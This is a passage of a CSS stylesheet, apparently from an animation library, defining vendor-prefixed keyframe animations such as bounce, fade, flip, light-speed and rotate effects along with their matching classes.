transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
